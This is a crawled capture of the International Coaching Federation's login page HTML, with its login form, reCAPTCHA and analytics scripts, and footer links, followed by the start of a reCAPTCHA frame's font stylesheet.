                                                                                                      const label = document.querySelector('label[for="eWebLoginControl_TextBoxLoginName2"]');
                                                                                                       if (label && label.textContent.trim() === 'Username:') {
                                                                                                    label.style.visibility = 'hidden';
                                                                                                    label.textContent = 'Email Address:';
                                                                                                    label.style.visibility = 'visible';
                                                                                                  }
                                                                                                });
</script><style>
#eWebLoginControl_LoginGoButton
{
display: block;
height: 41px;
/* padding-top: 0px; */
padding: 0px;
font-size: 16px;
display: flex;
justify-content: center;
align-items: center;
width: 100px;
border-radius: 20px;
}
.forgotPassDiv {
display: flex;
justify-content: center;
/* align-items: anchor-center; */
margin-top: 6px;
}
.unlockExperience{
background-color: #001e60;
border-radius: 8px;color: white;
padding:20px;
padding-bottom:30px;
font-size:14px;
margin-left:25%;
}
#eWebLoginControl_LoginTable .module-header{
background: transparent;
color: black;
font-weight:600;
}
label[for="eWebLoginControl_TextBoxLoginName"] {
display: none;
}
#eWebLoginControl_TextBoxLoginName,#eWebLoginControl_TextBoxPassword{
border-radius: 0px;width: 250px;padding-left: 10px;
border: 1px solid lightgray !important;
border-width: 2px !important;
font-size:.9em;
font-family:"Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
#eWebLoginControl_LoginTable .controls
{
margin-left:0px;
}
#eWebLoginControl_LoginTable .module-body-border {
border:0px;
}
.LoginNameInput::placeholder, .PasswordInput::placeholder {
color: black !important; /* or whatever you want */
opacity: 1;
}
#eWebContentPaneTable
{
max-width:800px;
}
.errorBlock
{
white-space: nowrap;
}
}
</style></td>
					</tr>
					<tr>
						<td data-avname="CELL_2_1" class="LayoutCell" style="display: none;" align="left"></td>
						<td data-avname="CELL_2_2" class="LayoutCell" vAlign="Top" align="left"><table id="eWebLoginControl_LoginTable" border="0" cellpadding="2" cellspacing="2">
							<tr>
								<td><div class="module-header">Login</div><div class="module-body-border"><div class="form-horizontal"><div class="control-group 1"><label class="control-label" for="eWebLoginControl_TextBoxLoginName">Username:</label><div class="controls"><input name="eWebLoginControl$TextBoxLoginName" maxlength="160" id="eWebLoginControl_TextBoxLoginName" class="LoginNameInput" placeholder="someone@example.com" required="required" onkeydown="CheckForEnterLogin(event);" type="email" /></div></div><div class="control-group 2"><label class="control-label" for="eWebLoginControl_TextBoxLoginName">Password:</label><div class="controls"><input name="eWebLoginControl$TextBoxPassword" type="password" maxlength="50" id="eWebLoginControl_TextBoxPassword" class="PasswordInput" placeholder="Password" required="required" autocomplete="off" onkeydown="CheckForEnterLogin(event);" /></div></div><div class="control-group 5"><div class="controls"><input type="hidden" name="reCaptchToken" id="reCaptchToken" /><script src="https://www.google.com/recaptcha/api.js?onload=OnVersionThreeLoad&amp;render=6LcKjh0qAAAAAEbokUaEzN2vYLqowtROmfmopEQj" async="" defer="">

								</script><script type="text/javascript">

                        var OnVersionThreeLoad = function() {

                        grecaptcha.ready(function(){
                        grecaptcha.execute('6LcKjh0qAAAAAEbokUaEzN2vYLqowtROmfmopEQj', {action: 'homepage'}).then(function (token){
                                    $('#reCaptchToken').val(token);
                        });

                        });
                        };
                    if( typeof(Sys) != 'undefined')
                    {
                        Sys.WebForms.PageRequestManager.getInstance().add_endRequest(EndRequestHandler);
                            function EndRequestHandler(sender, args)
                            {
                                OnVersionThreeLoad();
                            };
                    };
                    

								</script><form action="?" method="POST">
									<div id="recaptcha_container">

									</div>
								</form><span></span></div></div><div class="control-group 3"><div class="controls"><a id="eWebLoginControl_LoginGoButton" title="Login to the Website" class="btn btn-primary" href="javascript:__doPostBack(&#39;eWebLoginControl$LoginGoButton&#39;,&#39;&#39;)">Login</a><input name="eWebLoginControl$LoginGoHidden" type="hidden" id="eWebLoginControl_LoginGoHidden" /></div></div><div class="control-group 4"><div class="controls"><div class="registerDiv"><a href="DynamicPage.aspx?WebCode=verify&amp;Site=ICFAppsR">Create an account</a></div></div></div><div class="errorBlock"><span id="eWebLoginControl_LabelLoginErrorMessage"></span></div></div></div></td>
							</tr>
						</table>
						

<script language="javascript">
function CheckForEnterLogin(event)
{
	if (event)
	{
		if (event.keyCode==13)
		{
			oLoginGoHidden = document.all["eWebLoginControl_LoginGoHidden"];
			if (oLoginGoHidden)
			{
				event.keyCode = 0;
				event.returnValue = false;
				event.cancelBubble = true;
				oLoginGoHidden.value = "LoginGoButton";
				document.forms[0].submit();
			}
		}
	}
}
</script>
</td>
						<td data-avname="CELL_2_3" class="LayoutCell" rowSpan="2" align="left"></td>
					</tr>
					<tr>
						<td data-avname="CELL_3_1" class="LayoutCell" style="display: none;" align="left"></td>
						<td data-avname="CELL_3_2" class="LayoutCell" colSpan="3" align="left"><div style="padding-left: 10px;">
Forgot your Password? <a href="DynamicPage.aspx?WebCode=forgotpassword">Reset it.</a>
</div>
<div style="padding-left:10px;padding-top:5px;">
Don't have an account? <a href="DynamicPage.aspx?WebCode=verify&guest=true">Create one now</a>
</div>
<div style="padding-left:10px;padding-top:5px;padding-bottom:10px">
Need Help? <a href="https://coachingfederation.org/about/contact-us/">Contact Us.</a>
</div>
<div class="unlockExperience visible-phone" style="font-size: 14px;font-family:montserrat;font-weight:300">
<div style="margin-left: 10px;">
<div style="font-weight:600;font-size:16px">Want an All-Access Pass?</div>
<div style="margin-top:10px">
Anyone can create an account, but only ICF members have unlimited entry to exclusive tools, premium resources, and more. Join now and turn your login into an all-access pass!
</div>
<div style="margin-top:12px">
<a class="btn" style="background-color: #FDBF3C;border-radius: 20px;
padding: 10px;color: #001e60;font-weight: 700;" href="https://coachingfederation.org/about/icf-membership/">Unlock the Full Experience</a>
</div>
</div>
</div></td>
					</tr>
				</table>
				</td>
				<td id="eWebContentPaneRightLinksCell" valign="top" style="display:none;"></td>
			</tr>
			<tr id="eWebContentPaneTableRowBottom" style="display:none;">
				<td id="eWebContentPaneBottomLinksCell" valign="top" colspan="3"></td>
			</tr>
		</table>
		</td>
		<td id="eWebRightPaneTableCell" valign="top"><table id="eWebRightPaneTable" border="0" cellpadding="0" cellspacing="0">
			<tr id="eWebRightPaneTableRowTop" style="display:none;">
				<td id="eWebRightPaneTopLinksCell" valign="top" colspan="3"></td>
			</tr>
			<tr id="eWebRightPaneTableRowMiddle" style="display:none;">
				<td id="eWebRightPaneLeftLinksCell" valign="top"></td>
				<td id="RightPane"></td>
				<td id="eWebRightPaneRightLinksCell" valign="top"></td>
			</tr>
			<tr id="eWebRightPaneTableRowBottom" style="display:none;">
				<td id="eWebRightPaneBottomLinksCell" valign="top" colspan="3"></td>
			</tr>
		</table>
		</td>
	</tr>
	<tr id="eWebFrameWorkBottomRow">
		<td id="eWebBottomPaneTableCell" colspan="3" width="100%"><table id="eWebBottomPaneTable" width="100%" border="0" cellpadding="0" cellspacing="0">
			<tr id="eWebBottomPaneTableRowTop" style="display:none;">
				<td id="eWebBottomPaneTopLinksCell" valign="top" colspan="3"></td>
			</tr>
			<tr id="eWebBottomPaneTableRowMiddle">
				<td id="eWebBottomPaneLeftLinksCell" valign="top" style="display:none;"></td>
				<td id="BottomPane"><table cellpadding="1" cellspacing="1" width="100%">
					<tr>
						<td data-avname="CELL_1_1" class="LayoutCell" align="left"><footer class="fl-builder-content fl-builder-content-104" data-post-id="104" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
<div class="fl-row fl-row-full-width fl-row-bg-none fl-node-6168ab9d33be3 fl-row-default-height fl-row-align-center footer-main invert bg-dark gutters" data-node="6168ab9d33be3">
<div class="fl-row-content-wrap">
<div class="fl-row-content fl-row-fixed-width fl-node-content">
<div class="fl-col-group fl-node-6168ab9d33d7b" data-node="6168ab9d33d7b">
<div class="fl-col fl-node-6168ab9d33d7c fl-col-bg-color fl-col-small fl-col-small-full-width" data-node="6168ab9d33d7c">
<div class="fl-col-content fl-node-content">
<div class="fl-module fl-module-photo fl-node-sp2ea1tcjml6" data-node="sp2ea1tcjml6">
<div class="fl-module-content fl-node-content">
<div class="fl-photo fl-photo-align-" itemscope="" itemtype="https://schema.org/ImageObject">
<div class="fl-photo-content fl-photo-img-png">
<a href="https://coachingfederation.org/" target="_self" itemprop="url">
<img loading="lazy" decoding="async" width="1349" height="375" class="fl-photo-img wp-image-2825" src="http://icfcoachingfederation.kinsta.cloud/wp-content/uploads/2021/04/ICF-Logo-white.png" alt="International Coaching Federation white and yellow horizontal logo" itemprop="image" title="ICF-Logo-white" srcset="https://coachingfederation.org/wp-content/uploads/2021/04/ICF-Logo-white.png 1349w, https://coachingfederation.org/wp-content/uploads/2021/04/ICF-Logo-white-600x167.png 600w, https://coachingfederation.org/wp-content/uploads/2021/04/ICF-Logo-white-1200x334.png 1200w, https://coachingfederation.org/wp-content/uploads/2021/04/ICF-Logo-white-768x213.png 768w" sizes="auto, (max-width: 1349px) 100vw, 1349px" />
</a>
</div>
</div>
</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-6168ab9d33d7d footer-address" data-node="6168ab9d33d7d">
<div class="fl-module-content fl-node-content">
<div class="fl-rich-text">
<p>2365 Harrodsburg Rd<br />
Suite A325<br />
Lexington, KY 40504</p>
</div>
</div>
</div>
<div class="fl-module fl-module-icon-group fl-node-z9j82saqkdl7" data-node="z9j82saqkdl7">
<div class="fl-module-content fl-node-content">
<div class="fl-icon-group">
<span class="fl-icon">
<a href="https://www.facebook.com/icfhq" target="_blank" rel="noopener">
<em class="fab fa-facebook" aria-hidden="true"></em>
</a>
</span>
<span class="fl-icon">
<a href="https://twitter.com/icfhq" target="_blank" rel="noopener">
<em class="fab fa-twitter" aria-hidden="true"></em>
</a>
</span>
<span class="fl-icon">
<a href="https://www.linkedin.com/company/international-coaching-federation/" target="_blank" rel="noopener">
<em class="fab fa-linkedin-in" aria-hidden="true"></em>
</a>
</span>
<span class="fl-icon">
<a href="https://www.instagram.com/icfheadquarters/" target="_blank" rel="noopener">
<em class="fab fa-instagram" aria-hidden="true"></em>
</a>
</span>
<span class="fl-icon">
<a href="https://vimeo.com/icfheadquarters" target="_blank" rel="noopener">
<em class="fab fa-vimeo-v" aria-hidden="true"></em>
</a>
</span>
<span class="fl-icon">
<a href="https://www.youtube.com/user/ICFHeadquarters" target="_blank" rel="noopener">
<em class="fab fa-youtube" aria-hidden="true"></em>
</a>
</span>
</div>
</div>
</div>
<!-- <div class="fl-module fl-module-html fl-node-5ghn1w24dmk6" data-node="5ghn1w24dmk6">
<div class="fl-module-content fl-node-content">
<div class="fl-html">
<div class="gtranslate_wrapper gt_container-txytxa" id="gt-wrapper-36506130"><select class="gt_selector notranslate" aria-label="Select Language">
<option value="">Select Language</option>
<option value="en|ar" data-gt-href="#">Arabic</option>
<option value="en|zh-CN" data-gt-href="#">Chinese (Simplified)</option>
<option value="en|nl" data-gt-href="#">Dutch</option>
<option value="en|en" data-gt-href="#" selected="">English</option>
<option value="en|fr" data-gt-href="#">French</option>
<option value="en|de" data-gt-href="#">German</option>
<option value="en|id" data-gt-href="#">Indonesian</option>
<option value="en|it" data-gt-href="#">Italian</option>
<option value="en|ja" data-gt-href="#">Japanese</option>
<option value="en|ko" data-gt-href="#">Korean</option>
<option value="en|fa" data-gt-href="#">Persian</option>
<option value="en|pl" data-gt-href="#">Polish</option>
<option value="en|pt" data-gt-href="#">Portuguese</option>
<option value="en|ru" data-gt-href="#">Russian</option>
<option value="en|es" data-gt-href="#">Spanish</option>
<option value="en|tr" data-gt-href="#">Turkish</option>
</select>
<div id="google_translate_element2"></div>
</div>
</div>
</div>
</div> -->
</div>
</div>
<div class="fl-col fl-node-6168ab9d33d7f fl-col-bg-color fl-col-small fl-col-small-full-width" data-node="6168ab9d33d7f">
<div class="fl-col-content fl-node-content">
<div class="fl-module fl-module-heading fl-node-h17e3xzb24ur" data-node="h17e3xzb24ur">
<div class="fl-module-content fl-node-content">
<h6 class="fl-heading">
<span class="fl-heading-text">Quick Links</span>
</h6>
</div>
</div>
<div class="fl-module fl-module-menu fl-node-6168ab9d33d81" data-node="6168ab9d33d81">
<div class="fl-module-content fl-node-content">
<div class="fl-menu">
<div class="fl-clear"></div>
<nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<ul id="menu-quick-links" class="menu fl-menu-vertical fl-toggle-none">
     <li id="menu-item-2827" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim"><span class="xsso-container"><span class="logged-in-content"><span class="logout-link"><a href="https://coachingfederation.org/wp-login.php?action=logout&redirect_to=https%3A%2F%2Ficfcoachingfederation.kinsta.cloud&_wpnonce=07806a3294&ssolo=1" class="intent-logout" data-no-instant="">Log Out</a></span></span></span></li>
     <li id="menu-item-2828" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/for-coach-educators/">For Coach Educators</a></li>
     <li id="menu-item-2829" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/resources/coaching-and-technology/">Coaching and Technology</a></li>
     <li id="menu-item-3308" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://thoughtleadership.org/">Global Digital Library</a></li>
     <li id="menu-item-2832" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/resources/press-releases/">Press Releases</a></li>
     <li id="menu-item-2833" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/sitemap/">Sitemap</a></li>
     <li id="menu-item-2834" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/about/contact-us/">Contact Us</a></li>
</ul>
</nav></div>
</div>
</div>
</div>
</div>
<div class="fl-col fl-node-6168ab9d33d80 fl-col-bg-color fl-col-small fl-col-small-full-width" data-node="6168ab9d33d80">
<div class="fl-col-content fl-node-content">
<div class="fl-module fl-module-heading fl-node-j87lofqg62y9" data-node="j87lofqg62y9">
<div class="fl-module-content fl-node-content">
<h6 class="fl-heading">
<span class="fl-heading-text">Explore</span>
</h6>
</div>
</div>
<div class="fl-module fl-module-menu fl-node-6168aba60fb50" data-node="6168aba60fb50">
<div class="fl-module-content fl-node-content">
<div class="fl-menu">
<div class="fl-clear"></div>
<nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<ul id="menu-explore" class="menu fl-menu-vertical fl-toggle-none">
     <li id="menu-item-2835" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/become-a-coach/">Become a Coach</a></li>
     <li id="menu-item-2836" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/credentialing/">Credentialing</a></li>
     <li id="menu-item-2837" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/education-professional-development/">Education</a></li>
     <li id="menu-item-2838" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/community-events/">Community & Events</a></li>
     <li id="menu-item-2839" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/resources/">Resources</a></li>
     <li id="menu-item-2840" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/get-coaching/">Get Coaching</a></li>
     <li id="menu-item-11296" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/credentialing/coaching-ethics/complaints/">Ethics Complaints</a></li>
     <li id="menu-item-2841" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/about/">About</a></li>
</ul>
</nav></div>
</div>
</div>
</div>
</div>
<div class="fl-col fl-node-6168ab9d33d82 fl-col-bg-color fl-col-small fl-col-small-full-width" data-node="6168ab9d33d82">
<div class="fl-col-content fl-node-content">
<div class="fl-module fl-module-heading fl-node-tkszvfpqhu9c" data-node="tkszvfpqhu9c">
<div class="fl-module-content fl-node-content">
<h6 class="fl-heading">
<span class="fl-heading-text">Policies</span>
</h6>
</div>
</div>
<div class="fl-module fl-module-menu fl-node-6168ab9d33d83" data-node="6168ab9d33d83">
<div class="fl-module-content fl-node-content">
<div class="fl-menu">
<div class="fl-clear"></div>
<nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<ul id="menu-policies" class="menu fl-menu-vertical fl-toggle-none">
     <li id="menu-item-2842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy"><a href="https://coachingfederation.org/privacy-policy/">Privacy Policy</a></li>
     <li id="menu-item-2848" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/cookies-policy/">Cookies Policy</a></li>
     <li id="menu-item-2843" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/accessibility-statement/">Accessibility Statement</a></li>
</ul>
</nav></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-none fl-node-606e3e8b08247 fl-row-default-height fl-row-align-center footer-sub bg-dark invert guttershide" data-node="606e3e8b08247">
<div class="fl-row-content-wrap">
<div class="fl-row-content fl-row-fixed-width fl-node-content">
<div class="fl-col-group fl-node-606e3e8b0b077" data-node="606e3e8b0b077">
<div class="fl-col fl-node-606e3e8b0b11f fl-col-bg-color fl-col-small fl-col-small-full-width" data-node="606e3e8b0b11f">
<div class="fl-col-content fl-node-content">
<div class="fl-module fl-module-html fl-node-606e3ec65fb63 footer-sub-left" data-node="606e3ec65fb63">
<div class="fl-module-content fl-node-content">
<div class="fl-html">
© 2025 International Coaching Federation. All rights reserved.</div>
</div>
</div>
</div>
</div>
<div class="fl-col fl-node-606e3e8b0b122 fl-col-bg-color fl-col-small fl-col-small-full-width" data-node="606e3e8b0b122">
<div class="fl-col-content fl-node-content">
<div class="fl-module fl-module-html fl-node-606e3ea706e76 footer-sub-right" data-node="606e3ea706e76">
<div class="fl-module-content fl-node-content">
<div class="fl-html">
<a href="https://www.yokoco.com/referral/?site=the%20ICF%20site">Website by Yoko Co</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</footer></td>
					</tr>
				</table>
				</td>
				<td id="eWebBottomPaneRightLinksCell" valign="top" style="display:none;"></td>
			</tr>
			<tr id="eWebBottomPaneTableRowBottom" style="display:none;">
				<td id="eWebBottomPaneBottomLinksCell" valign="top" colspan="3"></td>
			</tr>
		</table>
		</td>
	</tr>
</table>


<script type="text/javascript">
//<![CDATA[
var _gaq = _gaq || []; 
_gaq.push(['_setAccount', 'UA-7610106-3']);
_gaq.push(['_trackPageview']);
(function() {
  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
  ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
//]]>
</script>
</form></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcKjh0qAAAAAEbokUaEzN2vYLqowtROmfmopEQj&co=aHR0cHM6Ly9hcHBzLmNvYWNoaW5nZmVkZXJhdGlvbi5vcmc6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=91o1jue6jxck
body_size: 48815
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
